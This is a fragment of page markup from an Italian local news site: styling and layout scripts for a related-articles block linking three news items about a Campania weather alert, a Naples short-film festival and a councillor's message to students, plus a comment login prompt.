(min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-7.5px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}.tdi_70 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_70 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-13px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:inline-block}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-9816","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":9816,"live_filter_cur_post_parent_id":0}';
block_tdi_70.td_column_number = "2";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "298";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "100";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cultura/scuola/" class="td-post-category" >Scuola</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/24/allerta-meteo-arancione-in-campania-scuole-chiuse-in-alcuni-comuni/"  rel="bookmark" class="td-image-wrap " title="Allerta Meteo Arancione in Campania: Scuole Chiuse in alcuni comuni" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/Allerta-Meteo-Scuole-Chiuse-Campania-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/24/allerta-meteo-arancione-in-campania-scuole-chiuse-in-alcuni-comuni/"  rel="bookmark" title="Allerta Meteo Arancione in Campania: Scuole Chiuse in alcuni comuni">Allerta Meteo Arancione in Campania: Scuole Chiuse in alcuni comuni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T14:50:00+01:00" >24 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cultura/" class="td-post-category" >Cultura</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/10/31/tutto-pronto-per-accordi-disaccordi-festival-internazionale-del-cortometraggio-22a-edizione-a-napoli/"  rel="bookmark" class="td-image-wrap " title="Tutto pronto per accordi @DISACCORDI &#8211; Festival internazionale del cortometraggio &#8211; 22a edizione a Napoli" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/10/Accordi-@disaccordi-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/10/31/tutto-pronto-per-accordi-disaccordi-festival-internazionale-del-cortometraggio-22a-edizione-a-napoli/"  rel="bookmark" title="Tutto pronto per accordi @DISACCORDI &#8211; Festival internazionale del cortometraggio &#8211; 22a edizione a Napoli">Tutto pronto per accordi @DISACCORDI &#8211; Festival internazionale del cortometraggio &#8211; 22a edizione a Napoli</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T07:25:18+01:00" >31 Ottobre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cultura/scuola/" class="td-post-category" >Scuola</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/10/21/il-messaggio-della-consigliera-regionale-lettieri-agli-studenti-non-siete-un-numero/"  rel="bookmark" class="td-image-wrap " title="Il messaggio della Consigliera Regionale Lettieri agli studenti: “Non siete un numero”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/10/CONSIGLIERA-REGIONALE-LETTIERI--485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/10/21/il-messaggio-della-consigliera-regionale-lettieri-agli-studenti-non-siete-un-numero/"  rel="bookmark" title="Il messaggio della Consigliera Regionale Lettieri agli studenti: “Non siete un numero”">Il messaggio della Consigliera Regionale Lettieri agli studenti: “Non siete un numero”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T16:14:16+02:00" >21 Ottobre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 .comment-link{display:inline-block}.tdi_71 .comment{border-bottom-style:dashed}.tdi_71 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Entra per lasciare un commento</a></p>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{text-transform:uppercase!important}.tdi_75 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-module-meta-info{padding:0 0 0 16px}.tdi_75 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-9816","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 